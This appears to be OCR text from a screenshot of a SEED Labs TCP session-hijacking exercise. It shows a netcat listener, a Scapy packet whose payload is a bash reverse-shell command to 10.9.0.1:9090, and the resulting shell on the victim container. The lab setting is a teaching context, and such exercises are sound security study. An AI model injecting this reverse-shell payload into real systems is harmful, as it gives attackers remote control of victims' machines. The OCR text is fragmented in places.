 Activities
Terminal
Feb 3 12:18
seed@V...
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 52436
seed@e1bcb08b6054:~$ ls
ls
test.txt
seed@e1bcb08b6054:~$ exit
exit
exit
root@VM:/# exit
exit
[02/03/24]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 52444
seed@e1bcb08b6054:~$ ls
ls
test.txt
seed@e1bcb08b6054:~$
seed...
(S)>)
window : ShortField
= 8192 (8192)
chksum : XShortField
= None (None)
urgptr : ShortField
= 0 (0)
options : TCPOptionsField
= [] (b'')
--
load : StrField
= b'/bin/bash -i > /dev/tcp
/10.9.0.1/9090 0<&1 2>&1\n' (b'')
root@VM:/volumes#
>_
seed@VM: ~
* Support: https://ubuntu.com/adv
antage
This system has been minimized by removin
g packages and content that are
not required on a system that users do no
t log into.
To restore this content, you can run the
'unminimize' command.
Last login: Sat Feb 3 17:02:03 UTC 2024
from user2-10.9.0.7.net-10.9.0.0 on pts/1
seed@e1bcb08b6054:~$
seed@...
taching to seed-attacker, victim-10.9
.5, user2-10.9.0.7, user1-10.9.0.6
er2-10.9.0.7 | * Starting internet s
erserver inetd
[ OK ]
ctim-10.9.0.5 | * Starting internet
perserver inetd
[ OK ]
er1-10.9.0.6 | * Starting internet s
erserver inetd
[ OK ]